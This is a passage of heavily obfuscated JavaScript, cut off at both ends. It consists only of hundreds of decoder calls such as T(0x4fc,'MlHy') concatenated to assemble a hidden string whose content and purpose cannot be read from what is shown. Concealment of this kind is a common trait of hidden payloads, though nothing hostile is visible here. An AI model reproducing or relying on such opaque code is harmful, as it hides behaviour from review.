,'3TKC')+T(0x4fc,'MlHy')+T(0xacd,'er]H')+T(0xcb9,'JLME')+T(0x84e,'0[Xy')+T(0x1b5,'0[Xy')+T(0x8ea,'%YlJ')+T(0xb2d,'fyvb')+T(0x98b,'DHqU')+T(0xb57,'@a1c')+T(0xae8,'HMEj')+T(0x2b7,'q1tl')+T(0xab7,'FhT!')+T(0x451,'S46G')+T(0x6e7,'lBHs')+T(0x19b,'!n1O')+T(0xb7a,'PRl3')+T(0x871,'er]H')+T(0xa24,'qn4Y')+T(0x78e,'$BEP')+T(0xb8e,'osL#')+T(0xc6b,'DWJx')+T(0x1d4,'D&h)')+T(0x34c,'3AWp')+T(0x161,'2m*P')+T(0x6f7,'PRl3')+T(0x253,'c[%K')+T(0x5c7,'tsTL')+T(0x2ee,'^4ZF')+T(0xa55,'MlHy')+T(0xbf8,'PRl3')+T(0x557,'HMEj')+T(0xc5a,'I7(c')+T(0x445,'3AWp')+T(0x135,'zW)k')+T(0x8e8,'osL#')+T(0x97f,'@a1c')+T(0x849,'3TKC')+T(0x751,'DWJx')+T(0x8fd,'FhT!')+T(0x809,'DWJx')+T(0x693,'%YlJ')+T(0x79f,'@a1c')+T(0x794,'0[Xy')+T(0x3f0,'osL#')+T(0xb81,')yUV')+T(0x1c2,'@a1c')+T(0x47d,'0bs1')+T(0x76a,'JLME')+T(0x244,'S46G')+T(0x82b,'D&h)')+T(0x825,'3AWp')+T(0xcab,'D&h)')+T(0x45a,'osL#')+T(0x5db,'MlHy')+T(0x150,'0bs1')+T(0xc52,'q1tl')+T(0x240,'GJ8u')+T(0x94f,'JXHG')+T(0x6a4,'DA3E')+T(0x4e6,'FhT!')+T(0x398,')yUV')+T(0x11c,'x(jj')+T(0xb05,')yUV')+T(0xd6,')yUV')+T(0xad8,'3TKC')+T(0xc37,'lBHs')+T(0x107,'hd5q')+T(0x3ed,'%YlJ')+T(0x6b3,'SE)u')+T(0x1c0,'JXHG')+T(0xce3,'mp$4')+T(0x819,'4%TY')+T(0x90d,'S46G')+T(0xcfc,'PRl3')+T(0xa3,'0[Xy')+T(0x509,'V(X6')+T(0x9b6,'3TKC')+T(0x271,'zW)k')+T(0x26e,'zW)k')+T(0x35b,'0[Xy')+T(0xc34,'R%QZ')+T(0x650,'er]H')+T(0xca9,'@a1c')+T(0x784,'PRl3')+T(0x73b,'fyvb')+T(0xaf7,'lBHs')+T(0x7ec,'MlHy')+T(0xc1c,'lBHs')+T(0x4e2,'Lh)3')+T(0x159,'SE)u')+T(0x14d,'mp$4')+T(0x515,'qn4Y')+T(0x580,'JLME')+T(0x99b,')yUV')+T(0x9e8,'0[Xy')+T(0x52c,'@a1c')+T(0x524,'lBHs')+T(0x8c2,'DA3E')+T(0x7e,'tsTL')+T(0x8da,'^pdh')+T(0x2ab,'SE)u')+T(0x436,'JXHG')+T(0x47e,'MlHy')+T(0xae6,'JXHG')+T(0x7ea,'%YlJ')+T(0x483,'FhT!')+T(0x5a4,'c[%K')+T(0x581,'3TKC')+T(0x77c,'$BEP')+T(0xc32,'JLME')+T(0xd29,'zW)k')+T(0x197,'JXHG')+T(0x8d6,'V(X6')+T(0xb20,'PRl3')+T(0xb3d,'HMEj')+T(0x6a8,'4%TY')+T(0x318,'q1tl')+T(0xbeb,'HMEj')+T(0x6aa,'@a1c')+T(0x12c,'0[Xy')+T(0xbe2,'x(jj')+T(0x37f,'FEd4')+T(0x55f,'qn4Y')+T(0xb7d,'c[%K')+T(0x47a,'I7(c')+T(0x816,'V(X6')+T(0xb7e,'r!Q6')+T(0x452,'er]H')+T(0x76e,'2m*P')+T(0x36b,'I7(c')+T(0x2be,'r!Q6')+T(0x636,'I7(c')+T(0x5e1,'JXHG')+T(0x826,'er]H')+T(0xab2,'mp$4')+T(0x2b1,'2m*P')+T(0x5b2,'zW)k')+T(0xa9b,'CBTQ')+T(0x22b,'mp$4')+T(0x8d3,'DHqU')+T(0xae0,'%YlJ')+T(0x158,'MlHy')+T(0x1c5,'DA3E')+T(0x9d,'MlHy')+T(0x8e1,'0JoV'))+(T(0xcb4,'DWJx')+T(0xc1a,'^4ZF')+T(0xb1,'fyvb')+T(0x1a0,'D&h)')+T(0xb6e,'0bs1')+T(0x2bf,'lBHs')+T(0x24a,'q1tl')+T(0xb19,'0[Xy')+T(0x897,'osL#')+T(0x972,'fyvb')+T(0x546,'GJ8u')+T(0x9ec,'q1tl')+T(0x18b,'c[%K')+T(0x315,'9lg]')+T(0x872,'qn4Y')+T(0xc05,'lBHs')+T(0x8a6,'er]H')+T(0x416,'r!Q6')+T(0x597,'DWJx')+T(0xc8e,'9lg]')+T(0xa01,'3TKC')+T(0x1f8,'zW)k')+T(0x76f,'4%TY')+T(0x5f9,'GJ8u')+T(0x54d,'^4ZF')+T(0x6b2,'0JoV')+T(0x512,'!n1O')+T(0xa9f,'hd5q')+T(0x340,'9lg]')+T(0xc36,'D&h)')+T(0x91a,'hd5q')+T(0x33d,'hd5q')+T(0xabd,'3TKC')+T(0xa32,'I7(c')+T(0x699,'FhT!')+T(0x131,'I7(c')+T(0xaa2,'fyvb')+T(0x998,'2m*P')+T(0x7e3,'lBHs')+T(0x73,'9lg]')+T(0x1ce,'er]H')+T(0xa88,'JLME')+T(0x6c9,'osL#')+T(0x9a1,'FhT!')+T(0xc8d,'q1tl')+T(0x639,'!n1O')+T(0x44b,'JXHG')+T(0xa7d,'c[%K')+T(0xa29,'PRl3')+T(0x442,'%kGT')+T(0x2b9,'tsTL')+T(0x69a,'osL#')+T(0x9e2,'%kGT')+T(0x707,'tsTL')+T(0x7c7,'2m*P')+T(0x8c5,'$BEP')+T(0x48a,'FhT!')+T(0xa63,'9lg]')+T(0x392,'c[%K')+T(0x547,'0JoV')+T(0x3c4,'Lh)3')+T(0x7ae,'DA3E')+T(0xb5c,'@a1c')+T(0xc5c,'^4ZF')+T(0xcef,'mp$4')+T(0xb9,'osL#')+T(0x990,'FhT!')+T(0x6eb,'q1tl')+T(0x610,'FEd4')+T(0xa17,'0bs1')+T(0x683,'Lh)3')+T(0x678,'q1tl')+T(0xcf1,'r!Q6')+T(0x239,'@a1c')+T(0x471,'GJ8u')+T(0x3c0,'r!Q6')+T(0xd28,'0JoV')+T(0x595,'FEd4')+T(0xaf4,'hd5q')+T(0x7ce,'9lg]')+T(0xa97,'osL#')+T(0xc01,'D&h)')+T(0xce6,'R%QZ')+T(0x6f5,'r!Q6')+T(0x40d,'0bs1')+T(0x10f,'HMEj')+T(0x48d,'tsTL')+T(0x5ec,'0[Xy')+T(0x193,'Lh)3')+T(0xc8b,'D&h)')+T(0x62d,')yUV')+T(0xd35,'^pdh')+T(0x2d7,'c[%K')+T(0x41b,'$BEP')+T(0xa38,'er]H')+T(0x8a4,'0JoV')+T(0x85e,'x(jj')+T(0x45e,'DWJx')+T(0x2dc,'GJ8u')+T(0x8ee,'Lh)3')+T(0x948,'er]H')+T(0x125,'0A&Y')+T(0x832,'!n1O')+T(0x1c3,'DHqU')+T(0x5e8,'2m*P')+T(0x10e,'r!Q6')+T(0x2fe,'S46G')+T(0xf0,'q1tl')+T(0x19f,'FEd4')+T(0x7cc,'^4ZF')+T(0x1e1,'MlHy')+T(0x534,'0[Xy')+T(0x480,'Lh)3')+T(0x4a5,'PRl3')+T(0xbbc,'zW)k')+T(0x5e3,'HMEj')+T(0x431,'^4ZF')+T(0x137,'%kGT')+T(0x30b,'D&h)')+T(0x281,'@a1c')+T(0x9a2,'Lh)3')+T(0x955,'Lh)3')+T(0x3b1,'Lh)3')+T(0x28c,'4%TY')+T(0x49f,'MlHy')+T(0x892,'0bs1')+T(0x9f6,'3TKC')+T(0x86f,'FEd4')+T(0x9ac,'FhT!')+T(0x7d5,'^4ZF')+T(0x358,'0A&Y')+T(0x9b,')yUV')+T(0x736,'qn4Y')+T(0x351,'2m*P')+T(0x5e4,'^pdh')+T(0x63c,'3TKC')+T(0xb43,'^4ZF')+T(0x4db,'0JoV')+T(0x2c6,'HMEj')+T(0xbaf,'PRl3')+T(0xa2d,'PRl3')+T(0x932,'D&h)')+T(0x4d0,'R%QZ')+T(0x45b,'FhT!')+T(0xb11,'$BEP')+T(0x7c9,'I7(c')+T(0xca4,'GJ8u')+T(0xcba,'c[%K')+T(0x6d7,'osL#')+T(0x5ad,'0A&Y')+T(0x7d2,'fyvb')+T(0xce,'er]H')+T(0xae7,'tsTL')+T(0x899,'FEd4')+T(0x3d0,'MlHy')+T(0xb8c,'q1tl')+T(0x85c,'3TKC')+T(0x24b,'0bs1')+T(0x3e3,'FhT!')+T(0x8b9,'osL#')+T(0xc0f,'r!Q6')+T(0xc91,'r!Q6')+T(0xb9f,'r!Q6')+T(0x5a5,'tsTL')+T(0x5c2,'S46G')+T(0x9bc,')yUV')+T(0x89e,'GJ8u')+T(0xbab,'0bs1')+T(0x629,')yUV')+T(0x45c,'^LbC')+T(0x564,'DA3E')+T(0xce9,'^pdh')+T(0xc74,'FhT!')+T(0x308,'lBHs')+T(0x4dc,'FhT!')+T(0x466,'zW)k')+T(0xcd3,'zW)k')+T(0x885,'lBHs')+T(0x1cc,'3TKC')+T(0x81a,'V(X6')+T(0x5fe,'HMEj')+T(0x2ce,'0JoV')+T(0xa46,'CBTQ')+T(0xbd3,'V(X6')+T(0xba2,'r!Q6')+T(0x79a,'!n1O')+T(0x4f6,'mp$4')+T(0x201,'osL#')+T(0xccc,'3TKC')+T(0x6d6,'fyvb')+T(0xac0,'D&h)')+T(0xc49,'!n1O')+T(0xd32,'^4ZF')+T(0x6e0,'PRl3')+T(0x910,'0bs1')+T(0x941,'CBTQ')+T(0x2a3,'%YlJ')+T(0x91c,'!n1O')+T(0x806,'PRl3')+T(0x9ed,'0A&Y'))+(T(0x171,'S46G')+T(0xcc,'mp$4')+T(0x76b,'q1tl')+T(0xa15,'PRl3')+T(0xad2,'I7(c')+T(0xbd6,'^4ZF')+T(0x732,'3TKC')+T(0xa81,'c[%K')+T(0x80,'CBTQ')+T(0x934,'hd5q')+T(0x787,'S46G')+T(0x101,'0JoV')+T(0x550,'2m*P')+T(0x12a,'FEd4')+T(0x94c,'0JoV')+T(0x9f0,'0[Xy')+T(0x9be,'FhT!')+T(0xb86,'$BEP')+T(0xc53,'%kGT')+T(0x578,'@a1c')+T(0xb59,'qn4Y')+T(0xa69,'^4ZF')+T(0x293,'@a1c')+T(0x361,'lBHs')+T(0x237,'Lh)3')+T(0x31f,'DA3E')+T(0x884,'r!Q6')+T(0x9d3,'HMEj')+T(0x864,'GJ8u')+T(0x487,')yUV')+T(0xbe7,')yUV')+T(0x796,'lBHs')+T(0x2e9,'0JoV')+T(0xc3f,'3AWp')+T(0x768,'V(X6')+T(0x89,'@a1c')+T(0xab9,'@a1c')+T(0x780,'JLME')+T(0xe2,'%YlJ')+T(0x3f5,'JLME')+T(0x42c,'GJ8u')+T(0xacb,'zW)k')+T(0xcdb,'JXHG')+T(0x900,'^pdh')+T(0xb44,'JLME')+T(0x2a2,'@a1c')+T(0xd31,'V(X6')+T(0x34e,'R%QZ')+T(0x50f,'x(jj')+T(0x404,'SE)u')+T(0x92a,'^4ZF')+T(0x9a9,'R%QZ')+T(0x997,'qn4Y')+T(0xd07,'zW)k')+T(0xbfe,'%YlJ')+T(0x148,'DA3E')+T(0xcb,'S46G')+T(0x7ca,'^pdh')+T(0x4a2,'3TKC')+T(0x33a,'3TKC')+T(0x7e7,'q1tl')+T(0x742,'mp$4')+T(0x867,'fyvb')+T(0x32f,'lBHs')+T(0x50c,'^LbC')+T(0x991,'JXHG')+T(0x242,'Lh)3')+T(0x3f9,'GJ8u')+T(0x311,'@a1c')+T(0xcff,'^pdh')+T(0x8b6,'0bs1')+T(0xa84,'S46G')+T(0x279,'fyvb')+T(0xb95,'c[%K')+T(0x90a,'%YlJ')+T(0x3b4,'3AWp')+T(0x6bc,'JLME')+T(0x2c1,'^4ZF')+T(0x507,'0JoV')+T(0xb85,'S46G')+T(0xb82,'%kGT')+T(0x6d5,'x(jj')+T(0x855,'^LbC')+T(0x37d,'r!Q6')+T(0xb3a,'qn4Y')+T(0xa09,'lBHs')+T(0xa41,'x(jj')+T(0x94e,'^LbC')+T(0x926,'HMEj')+T(0x28d,'0A&Y')+T(0xc41,'0bs1')+T(0xbda,'osL#')+T(0x529,'qn4Y')+T(0x7b1,'MlHy')+T(0x493,'tsTL')+T(0xee,'SE)u')+T(0x836,'FEd4')+T(0x76c,'4%TY')+T(0x995,'osL#')+T(0x154,'GJ8u')+T(0x2a6,'FhT!')+T(0x59a,'GJ8u')+T(0x3dd,'@a1c')+T(0xabe,'fyvb')+T(0xbf4,'^4ZF')+T(0x36d,'%kGT')+T(0x1b4,'$BEP')+T(0x31d,'osL#')+T(0x7b6,'DA3E')+T(0xc50,'qn4Y')+T(0x7dd,'er]H')+T(0xd14,'3AWp')+T(0x771,'3AWp')+T(0x95,'^LbC')+T(0xb15,'DHqU')+T(0x999,'tsTL')+T(0x2eb,'3AWp')+T(0x286,'%kGT')+T(0xc1f,'JLME')+T(0xa0e,'HMEj')+T(0xa8f,'4%TY')+T(0x9fe,'^pdh')+T(0xc3,'D&h)')+T(0x4f1,'er]H')+T(0x251,'^4ZF')+T(0x3aa,'SE)u')+T(0x94b,'HMEj')+T(0x7f5,'^4ZF')+T(0x322,'DA3E')+T(0x1df,'PRl3')+T(0x341,'D&h)')+T(0x3ea,'^LbC')+T(0xbc2,'r!Q6')+T(0x332,'0JoV')+T(0x31b,'$BEP')+T(0x250,'osL#')+T(0xb7b,'D&h)')+T(0x7f3,'JLME')+T(0xa43,')yUV')+T(0xbf3,'^pdh')+T(0x613,'osL#')+T(0x2fc,'r!Q6')+T(0x23d,'0A&Y')+T(0x47b,'3TKC')+T(0x21a,'3AWp')+T(0x3a7,'$BEP')+T(0x1c8,'SE)u')+T(0x255,'DWJx')+T(0x37a,'GJ8u')+T(0x6ed,'DHqU')+T(0x930,'qn4Y')+T(0x7c4,'0bs1')+T(0xb79,'lBHs')+T(0xa3d,'V(X6')+T(0xc14,'%YlJ')+T(0xcda,'$BEP')+T(0x33f,'!n1O')+T(0x316,'GJ8u')+T(0x904,'%YlJ')+T(0xada,'%YlJ')+T(0x475,'^pdh')+T(0x877,'DWJx')+T(0x4cb,'D&h)')+T(0x30c,'%kGT')+T(0xc9d,'SE)u')+T(0x28f,'SE)u')+T(0x4fe,'fyvb')+T(0x9ee,'JLME')+T(0x975,'JXHG')+T(0x73f,'!n1O')+T(0x6d3,'^LbC')+T(0x9a4,'qn4Y')+T(0xcc1,'tsTL')+T(0x521,'@a1c')+T(0x320,'%YlJ')+T(0x88a,'V(X6')+T(0x458,'0JoV')+T(0x326,'c[%K')+T(0x6a2,'CBTQ')+T(0xcf7,'V(X6')+T(0x63f,'PRl3')+T(0x8e4,'SE)u')+T(0x59b,'HMEj')+T(0x177,'JLME')+T(0xb22,'^pdh')+T(0x1fc,'qn4Y')+T(0x76,'mp$4')+T(0x53f,'r!Q6')+T(0xbdd,'osL#')+T(0x385,'3TKC')+T(0x68a,'@a1c')+T(0x590,'3AWp')+T(0xa5,'DWJx')+T(0x869,'I7(c')+T(0xfd,'fyvb')+T(0x16d,'JLME')+T(0x502,'Lh)3')+T(0x604,'@a1c')+T(0x4d5,'Lh)3')+T(0x539,'MlHy'))+(T(0xae9,'%kGT')+T(0x4da,'3AWp')+T(0x10a,'HMEj')+T(0x5b0,'3AWp')+T(0x87a,'$BEP')+T(0x51c,'JXHG')+T(0xb2e,'tsTL')+T(0x6cd,'2m*P')+T(0x16f,'DHqU')+T(0x9e0,'er]H')+T(0x1da,'R%QZ')+T(0x9b9,'FhT!')+T(0x289,'q1tl')+T(0x2cf,'$BEP')+T(0x770,'$BEP')+T(0xe1,'^LbC')+T(0xd1,'c[%K')+T(0x8f2,'CBTQ')+T(0x749,'qn4Y')+T(0xc76,'c[%K')+T(0xb87,'tsTL')+T(0x74e,'@a1c')+T(0x76d,'r!Q6')+T(0x15d,'DHqU')+T(0x467,'HMEj')+T(0x2f9,'I7(c')+T(0x4cd,'3AWp')+T(0x26b,'GJ8u')+T(0x8bc,'PRl3')+T(0x4c3,'R%QZ')+T(0x9d4,'0bs1')+T(0x35c,'$BEP')+T(0x720,'%YlJ')+T(0xa57,'!n1O')+T(0x664,'osL#')+T(0x62e,'DA3E')+T(0x98c,'FEd4')+T(0x782,'I7(c')+T(0x510,'V(X6')+T(0x801,'0bs1')+T(0x486,'0[Xy')+T(0x89f,'%YlJ')+T(0x6ee,'^4ZF')+T(0xd22,'3TKC')+T(0x7d,'c[%K')+T(0x3b2,'q1tl')+T(0x8c8,'JXHG')+T(0x216,'PRl3')+T(0x1ae,'GJ8u')+T(0x51d,'S46G')+T(0x9bd,'er]H')+T(0x74f,'FhT!')+T(0x58c,'q1tl')+T(0x2f3,'CBTQ')+T(0x5c1,'JLME')+T(0xbd7,'CBTQ')+T(0xa3b,'osL#')+T(0xc9f,'JXHG')+T(0x949,'JLME')+T(0xd08,'3TKC')+T(0x4f2,'mp$4')+T(0x5f0,'3TKC')+T(0xa9d,'0bs1')+T(0xcf5,'0JoV')+T(0x1d1,'S46G')+T(0x37b,'HMEj')+T(0xa0,'DWJx')+T(0xdc,'FEd4')+T(0x640,'I7(c')+T(0x776,'mp$4')+T(0x90e,'MlHy')+T(0x388,'0[Xy')+T(0x9f2,'R%QZ')+T(0x61c,'@a1c')+T(0x977,'D&h)')+T(0x835,'D&h)')+T(0xbc8,'2m*P')+T(0x698,'%kGT')+T(0x5e2,'FEd4')+T(0xc80,'S46G')+T(0xef,'2m*P')+T(0x789,'FEd4')+T(0x31a,'$BEP')+T(0x9cf,'tsTL')+T(0x4a7,'^4ZF')+T(0x367,'2m*P')+T(0x9d7,'Lh)3')+T(0xda,'DHqU')+T(0x4a1,'I7(c')+T(0x38c,'^4ZF')+T(0x7e1,'fyvb')+T(0x898,'SE)u')+T(0x42a,'0bs1')+T(0x3b9,'tsTL')+T(0x490,'DWJx')+T(0xcc2,'D&h)')+T(0xaa5,'lBHs')+T(0xaf0,'@a1c')+T(0x9ab,'4%TY')+T(0xaac,'fyvb')+T(0x44d,'0A&Y')+T(0x432,'PRl3')+T(0x7e9,'0bs1')+T(0x24c,'9lg]')+T(0xaee,'0[Xy')+T(0xb62,'DWJx')+T(0x8cc,'^4ZF')+T(0x86c,'@a1c')+T(0x7aa,'tsTL')+T(0xb5e,'er]H')+T(0xaf6,'fyvb')+T(0x65a,'9lg]')+T(0x46e,'DWJx')+T(0x6f6,'PRl3')+T(0x607,'mp$4')+T(0x959,'DHqU')+T(0x528,'DWJx')+T(0x346,'MlHy')+T(0xc72,'qn4Y')+T(0xc77,'%YlJ')+T(0x128,'I7(c')+T(0x901,'PRl3')+T(0xc83,'^4ZF')+T(0x226,'D&h)')+T(0x87,'SE)u')+T(0x603,'4%TY')+T(0x67a,'0A&Y')+T(0x3ba,'JXHG')+T(0xa70,'osL#')+T(0xb78,'c[%K')+T(0x874,'SE)u')+T(0xa19,'$BEP')+T(0xb26,'MlHy')+T(0x9c0,'9lg]')+T(0x437,'2m*P')+T(0x5e0,'JLME')+T(0x4c1,'SE)u')+T(0xc75,'S46G')+T(0xca5,'3TKC')+T(0xaf8,'x(jj')+T(0x6e5,'0JoV')+T(0x41f,'^LbC')+T(0x774,'qn4Y')+T(0x527,'MlHy')+T(0x12b,'^pdh')+T(0xac1,'0A&Y')+T(0x4b9,'lBHs')+T(0x40c,'0JoV')+T(0x61f,'%YlJ')+T(0xb1e,'I7(c')+T(0x3fe,'9lg]')+T(0x71a,'^LbC')+T(0x3e5,'^LbC')+T(0xd23,'tsTL')+T(0xa67,'hd5q')+T(0xc0d,'0JoV')+T(0xc02,'V(X6')+T(0xa4d,'PRl3')+T(0x60b,'S46G')+T(0x29a,'3TKC')+T(0x63b,'CBTQ')+T(0xb60,'osL#')+T(0x2e8,'zW)k')+T(0x4c2,'^pdh')+T(0x300,'0A&Y')+T(0x740,'I7(c')+T(0x440,'HMEj')+T(0x386,'er]H')+T(0x5bf,'I7(c')+T(0xd9,'@a1c')+T(0x501,'2m*P')+T(0xad0,'0A&Y')+T(0xc31,'JXHG')+T(0x6f2,'Lh)3')+T(0x8d,'GJ8u')+T(0xc90,'MlHy')+T(0xbcf,'tsTL')+T(0x569,'S46G')+T(0x766,'PRl3')+T(0xbcb,'^pdh')+T(0x7a1,'JXHG')+T(0x364,'%YlJ')+T(0x16e,'$BEP')+T(0x815,'9lg]')+T(0x49d,'%kGT')+T(0x3d7,'^pdh')+T(0xb84,'D&h)')+T(0xd2e,'q1tl')+T(0xe9,'4%TY')+T(0xce7,'^LbC')+T(0x3b5,'I7(c')+T(0x126,'hd5q')+T(0x3ef,'DA3E')+T(0xb7,'@a1c')+T(0x402,'0A&Y')+T(0x1e4,'R%QZ')+T(0xaf1,'!n1O')+T(0x4b4,'JLME')+T(0x6e4,'zW)k')+T(0x1f4,'9lg]'))+(T(0x6a3,'DHqU')+T(0x7e0,'GJ8u')+T(0x396,'er]H')+T(0x7e4,'tsTL')+T(0xa65,'FhT!')+T(0x449,'Lh)3')+T(0x1ef,'$BEP')+T(0xc7d,'fyvb')+T(0x913,'R%QZ')+T(0x865,'GJ8u')+T(0x974,'er]H')+T(0x405,'zW)k')+T(0x837,'DA3E')+T(0x18f,'R%QZ')+T(0x187,'$BEP')+T(0x304,'$BEP')+T(0x4b3,'zW)k')+T(0x129,'DA3E')+T(0xc4b,'D&h)')+T(0x317,'JXHG')+T(0xac2,'DWJx')+T(0x9ce,'tsTL')+T(0xadc,'^LbC')+T(0x9bf,'mp$4')+T(0x32c,'zW)k')+T(0x56c,'V(X6')+T(0x7c8,'GJ8u')+T(0x89c,'^pdh')+T(0xc20,'R%QZ')+T(0x331,'q1tl')+T(0x804,'R%QZ')+T(0x504,'FEd4')+T(0x594,'$BEP')+T(0x8b8,'I7(c')+T(0xbb9,'tsTL')+T(0x57d,'0[Xy')+T(0xc63,'osL#')+T(0xc2c,'mp$4')+T(0x4ce,'4%TY')+T(0x6b6,'tsTL')+T(0x8b2,'hd5q')+T(0x309,'zW)k')+T(0x10c,'2m*P')+T(0x98f,'^pdh')+T(0x876,'fyvb')+T(0x61b,'osL#')+T(0xbe1,'x(jj')+T(0x28b,'lBHs')+T(0x43a,'GJ8u')+T(0x952,'%kGT')+T(0x456,'q1tl')+T(0x254,'S46G')+T(0x26c,'2m*P')+T(0x7d9,'fyvb')+T(0x85a,'^pdh')+T(0xb4a,'fyvb')+T(0x54b,'FEd4')+T(0x670,'JLME')+T(0xa58,'D&h)')+T(0x69f,'osL#')+T(0x4e8,'JLME')+T(0x283,'D&h)')+T(0xadf,'osL#')+T(0x623,'JXHG')+T(0x75,'V(X6')+T(0xc71,'!n1O')+T(0xb4e,'DWJx')+T(0x330,'D&h)')+T(0x30f,'MlHy')+T(0x8f1,'3AWp')+T(0xa83,'0A&Y')+T(0x7dc,'er]H')+T(0x134,'4%TY')+T(0x263,'R%QZ')+T(0xc48,'MlHy')+T(0x5a6,'zW)k')+T(0x191,')yUV')+T(0xcee,'osL#')+T(0x4ed,'!n1O')+T(0x6a0,'3AWp')+T(0x4d9,'r!Q6')+T(0xbfa,'mp$4')+T(0x62c,'q1tl')+T(0x922,'fyvb')+T(0xb10,'CBTQ')+T(0x570,')yUV')+T(0x268,'@a1c')+T(0x2a9,'lBHs')+T(0x4c0,'er]H')+T(0x5b3,'MlHy')+T(0x8c,'D&h)')+T(0xcbe,'S46G')+T(0xbe9,'3TKC')+T(0xc9,'CBTQ')+T(0x981,'3TKC')+T(0xb01,'DHqU')+T(0x189,'PRl3')+T(0x859,'fyvb')+T(0x8f0,'qn4Y')+T(0x75e,'FhT!')+T(0xcce,'0A&Y')+T(0x9dd,'9lg]')+T(0x2f2,'lBHs')+T(0x808,'MlHy')+T(0xcd,'0bs1')+T(0xc4e,'fyvb')+T(0xb6f,'DWJx')+T(0xaca,'DA3E')+T(0x70a,'%YlJ')+T(0x40e,'0A&Y')+T(0x857,'fyvb')+T(0x881,')yUV')+T(0xb70,'DHqU')+T(0x657,'c[%K')+T(0x672,'HMEj')+T(0x12f,'c[%K')+T(0xb9e,'DWJx')+T(0xa99,'x(jj')+T(0xc18,'%kGT')+T(0x34a,'4%TY')+T(0x755,'JXHG')+T(0x548,'lBHs')+T(0x258,'zW)k')+T(0x6db,'mp$4')+T(0xb3f,'%kGT')+T(0x94a,'$BEP')+T(0x4f4,'4%TY')+T(0x589,'mp$4')+T(0x6cb,'I7(c')+T(0x760,'PRl3')+T(0xc0,'R%QZ')+T(0x600,'JXHG')+T(0xc3a,'hd5q')+T(0xd0f,'%YlJ')+T(0x406,')yUV')+T(0xa45,'CBTQ')+T(0x687,'DA3E')+T(0x313,'HMEj')+T(0x8ff,'3TKC')+T(0xb68,'0bs1')+T(0xb77,'$BEP')+T(0x933,'0JoV')+T(0x6d1,'HMEj')+T(0x46d,'^4ZF')+T(0x33e,'FEd4')+T(0xb0c,'MlHy')+T(0xc47,'osL#')+T(0x9fc,'x(jj')+T(0x2f5,'V(X6')+T(0x43d,'MlHy')+T(0xdf,'!n1O')+T(0x325,'R%QZ')+T(0x140,'CBTQ')+T(0x4d2,'CBTQ')+T(0x2a0,'0JoV')+T(0x182,'S46G')+T(0x160,'2m*P')+T(0x745,'MlHy')+T(0xba4,'%kGT')+T(0x484,'DHqU')+T(0x426,'%kGT')+T(0x530,'D&h)')+T(0x22f,'S46G')+T(0x460,'hd5q')+T(0x66f,'0[Xy')+T(0x1a1,'hd5q')+T(0x7c2,'V(X6')+T(0x4ac,'q1tl')+T(0x190,'R%QZ')+T(0x852,'3AWp')+T(0x8d4,'JLME')+T(0xaf3,'mp$4')+T(0x861,'Lh)3')+T(0xd36,'^4ZF')+T(0x573,'%YlJ')+T(0xaf9,'PRl3')+T(0x58e,'x(jj')+T(0x621,'MlHy')+T(0x6e9,'0[Xy')+T(0x44f,'0bs1')+T(0xa4e,'0bs1')+T(0xec,'osL#')+T(0x684,'^LbC')+T(0x5de,'0bs1')+T(0xa6a,'fyvb')+T(0xb4d,')yUV')+T(0x7c1,'^LbC')+T(0xc8f,'%YlJ')+T(0x43c,'hd5q')+T(0x9e1,'9lg]')+T(0x4dd,')yUV')+T(0x4af,'DWJx')+T(0x8df,'er]H')+T(0x297,'r!Q6')+T(0x2fa,'DA3E')+T(0xc69,'HMEj')+T(0xc4d,'!n1O')+T(0x2b5,'0[Xy')+T(0x6ba,'0JoV')+T(0x6e6,'r!Q6'))+(T(0x9fa,'hd5q')+T(0x209,')yUV')+T(0x6e1,'fyvb')+T(0xc56,'lBHs')+T(0xbac,'GJ8u')+T(0x3b6,'HMEj')+T(0x170,'4%TY')+T(0x68d,'qn4Y')+T(0x1bc,'hd5q')+T(0x5cc,'FhT!')+T(0xbc1,'4%TY')+T(0xbc,'GJ8u')+T(0x5d3,'GJ8u')+T(0x2d0,'^4ZF')+T(0xcbb,'0[Xy')+T(0xb73,'r!Q6')+T(0x5df,'@a1c')+T(0xb0a,'CBTQ')+T(0xcfd,'osL#')+T(0x3ce,'2m*P')+T(0x8cf,'FEd4')+T(0x215,'DA3E')+T(0x55a,'DA3E')+T(0xbd5,'FEd4')+T(0xae3,'0A&Y')+T(0x8af,'fyvb')+T(0x62a,'9lg]')+T(0x601,'D&h)')+T(0x485,'tsTL')+T(0x45f,'2m*P')+T(0x59e,'@a1c')+T(0x649,'CBTQ')+T(0x71,'0A&Y')+T(0x29c,'!n1O')+T(0x1b9,')yUV')+T(0x9c4,'SE)u')+T(0x70f,'D&h)')+T(0xac7,'D&h)')+T(0x988,'fyvb')+T(0x8b3,'qn4Y')+T(0xb8d,'2m*P')+T(0xa2e,'2m*P')+T(0x9e6,'DA3E')+T(0xa85,'osL#')+T(0x939,'FhT!')+T(0x329,'DA3E')+T(0x67d,'0A&Y')+T(0x99d,'3TKC')+T(0x3cb,'CBTQ')+T(0xace,'!n1O')+T(0x983,'9lg]')+T(0x152,'zW)k')+T(0x704,'^pdh')+T(0x8e6,'c[%K')+T(0x5d9,'0bs1')+T(0x260,'I7(c')+T(0xcac,'DWJx')+T(0xbc5,'JLME')+T(0x73e,'qn4Y')+T(0xad5,'PRl3')+T(0xba8,'SE)u')+T(0x753,'S46G')+T(0x2ea,'hd5q')+T(0x34d,'FhT!')+T(0x9ae,'SE)u')+T(0x3d4,'FhT!')+T(0xa51,'DWJx')+T(0xb34,'^LbC')+T(0x17d,'SE)u')+T(0xc64,'GJ8u')+T(0x377,'JXHG')+T(0x3a3,'fyvb')+T(0x541,')yUV')+T(0xd30,'DWJx')+T(0x353,'^4ZF')+T(0x29f,'0JoV')+T(0x813,'0bs1')+T(0xa06,'lBHs')+T(0xcb0,'0bs1')+T(0xc4f,'4%TY')+T(0x476,'4%TY')+T(0x6f0,')yUV')+T(0x856,'Lh)3')+T(0xbc4,'osL#')+T(0x95d,'^pdh')+T(0xbf6,'4%TY')+T(0x6d2,'R%QZ')+T(0xa75,'q1tl')+T(0x9a8,'S46G')+T(0x174,'FEd4')+T(0x611,'qn4Y')+T(0x51a,'q1tl')+T(0x249,'x(jj')+T(0x106,'V(X6')+T(0x95b,'^4ZF')+T(0x1e2,'q1tl')+T(0x525,'4%TY')+T(0x4ea,'CBTQ')+T(0xa54,'V(X6')+T(0xaf2,'MlHy')+T(0x8be,'3TKC')+T(0x6f1,'R%QZ')+T(0x5f3,'PRl3')+T(0x920,'S46G')+T(0x9f9,'FhT!')+T(0x696,'9lg]')+T(0xa3c,'CBTQ')+T(0x67c,'zW)k')+T(0x741,'er]H')+T(0x3ec,'^4ZF')+T(0xe3,'^pdh')+T(0x6bd,'mp$4')+T(0xbd,'JXHG')+T(